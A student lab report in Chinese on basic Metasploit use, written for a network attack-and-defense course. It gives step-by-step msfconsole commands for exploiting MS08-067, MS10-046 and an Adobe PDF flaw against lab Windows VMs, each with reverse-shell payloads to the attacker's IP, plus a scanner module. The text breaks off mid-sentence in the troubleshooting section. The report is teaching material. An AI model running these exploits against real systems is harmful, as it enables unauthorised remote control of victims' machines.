2018-2019-2 20165209 《网络对抗技术》Exp5:MSF基础应用

2018-2019-2 20165209 《网络对抗技术》Exp5:MSF基础应用

目录

- 一、基础问题回答和实验内容

- 二、攻击实例

- 三、实验中遇到的问题及解决方案

- 四、实验总结

一、基础问题回答和实验内容

1.基础问题回答

用自己的话解释什么是exploit,payload,encode.

exploit:漏洞攻击,一个exploit程序肯定会触发系统的一个或多个漏洞,进而程序直接获取到目标系统的部分或所有权限。

payload:搞破坏的关键代码。

encode:保证payload不出现特定字符,避免被查杀。

实验内容

任务一:一个主动攻击实践,如ms08_067。

任务二: 一个针对浏览器的攻击,如ms11_050。

任务三: 一个针对客户端的攻击,如Adobe。

任务四: 成功应用任何一个辅助模块。

二、攻击实例



1.主动攻击实践,实现ms08_067

靶机:Microsoft Windows 2000(192.168.1.218)

payload :generic/shell_reverse_tcp

实验步骤

==首先要把靶机和攻击者的连接方式都改为桥接!!==

- 输入

msfconsole打开metasploit控制台 - 输入

use exploit/windows/smb/ms08_067_netapi使用ms08_067漏洞攻击方式 - 输入

set payload generic/shell_reverse_tcp以shell反向tcp连接为有效载荷 - 输入

set RHOST 192.168.1.218ip为靶机的IP - 输入

set LHOST 192.168.1.182ip为攻击者的IP - 输入

set target 0设置目标,0为无差别攻击 输入

exploit开始攻击



攻击浏览器实践,ms10_046漏洞攻击

靶机:Microsoft Windows XP SP3(English)

payload :windows/meterpreter/reverse_tcp

实验步骤

- 输入

use exploit/windows/browser/ms10_046_shortcut_icon_dllloader使用浏览器漏洞 - 输入

set payload windows/meterpreter/reverse_tcp选择反向链接载荷 - 输入

set SRVHOST 192.168.1.182设置服务器IP(攻击者IP) - 输入

set LHOST 192.168.1.182设置攻击者IP - 输入

exploit开始攻击



- 在win xp sp3的浏览器中访问刚刚设置的服务器IP

http://192.168.1.182弹出如下窗口

- 同时攻击者会开始监听并与靶机建立连接。

输入

sessions查看有多少主机被反向链接到攻击者和靶机对应的序号。输入

sessions -i 2控制靶机(-i后面的数即为靶机对应的序号)



攻击客户端实践,实现Adobe

靶机:Windows XP sp3(192.168.1.139)

实验步骤

- 输入

use windows/fileformat/adobe_cooltype_sing使用漏洞 - 输入

set payload windows/meterpreter/reverse_tcp选择攻击载荷 - 输入

set LHOST 192.168.1.182为攻击者IP - 输入

set FILENAME 20165209.pdf设置生成pdf文件的文件名 - 输入

exploit开始攻击

- 将生成的

20165209.pdf复制到Windows XP中 - 输入

back退出当前模块 - 输入

use exploit/multi/handler进入监听模块 - 输入

set payload windows/meterpreter/reverse_tcp选择攻击载荷 - 输入

set LHOST 192.168.1.182为攻击者IP - 输入

exploit开始攻击 - 在靶机中打开

20165209.pdf,攻击成功



成功攻击一个辅助模块,实现网段扫描(唯一)

靶机:

实验步骤

- 输入

show auxiliary查看所有的辅助模块

- 输入





info scanner/steam/server_info查看模块信息,请求从服务器获取信息,扫描范围默认为10(从起始地址开始往后扫10个),端口固定为UDP端口27015。端口27015只是用作输入/输出的通信端口。

- 输入



use scanner/steam/server_info使用漏洞

- 输入

set RHOSTS 192.168.1.180为起始IP

- 输入

exploit开始攻击

(果不其然,这个网段里木有服务器,sang~)

三、实验中遇到的问题及解决方案





1.armitage无法开启,出现错误提示如下图

- 参考了一篇博客里面解释了很多,具体的操作如下

